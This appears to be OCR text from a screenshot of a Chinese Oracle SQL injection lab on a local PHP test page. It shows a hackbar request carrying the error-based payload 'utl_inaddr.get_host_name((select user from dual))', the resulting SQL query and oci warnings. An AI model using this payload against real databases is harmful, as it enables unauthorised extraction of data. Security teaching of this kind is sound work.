 http://127.0.0.1...0from%20dual))--
127.0.0.1/sql-test02.php?id=1 and 1=utl_inaddr.get_host_name((select user from dual))-- Google 8 php
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/sql-test02.php -
?id=1 and 1=utl_inaddr.get_host_name((select user from dual))--
Split URL +
Execute
Enable Post data Enable Referrer
Oracle 注入实验
1 and 1=utl_inaddr.get_host_name((select user from dual))--
SQL语句：select * from DEMO where ID=1 and 1=utl_inaddr.get_host_name((select user from dual))--
WS
Warning: oci_execute(): in D:\phpstudy\PHPTutorial\WWW\sql-test02.php on line 24
查询结果
Warning: oci_fetch_row(): in D:\phpstudy\PHPTutorial\WWW\sql-test02.php on line 28
娜璋AI安全之家
https://blog.csdn.net/Eastmount